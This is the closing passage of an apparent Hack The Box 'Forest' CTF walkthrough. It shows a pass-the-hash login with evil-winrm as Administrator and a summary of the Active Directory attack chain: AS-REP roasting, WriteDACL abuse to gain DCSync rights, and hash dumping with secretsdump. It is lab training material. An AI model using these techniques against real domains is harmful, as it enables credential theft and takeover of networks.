
I try and crack that hash but no luck.
Root
With the Administrators hash I try and pass the hash with evil-winrm and it works.
evil-winrm -i forest -u Administrator -H '<REDACTED>'


You can find the root.txt flag on the Administrator’s desktop.
With that we’ve completed this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap
- Enumerating SMB shares with crackmapexec
- Using rpcclient to find valid users
- Finding a user vulnerable to asreproasting and cracking the hash with hashcat
- Using evil-winrm to connect to the system with the credentials that were recovered
- Gathering domain info with SharpHound and importing it into BloodHound for analysis
- Discovering our user is a member of privileged groups including Account Operators
- Finding that we’re a member of a group that has WriteDACL on the domain
- Creating a new user and adding them to the group
- Abusing the WriteDACL permission to grant our new user DCSync rights using PowerView
- Gathering the Administrator’s hash via DCSync with impacket-secretsdump
- Passing the hash with evil-winrm and connecting as Administrator
Many thanks to:
You can visit them at: https://www.hackthebox.com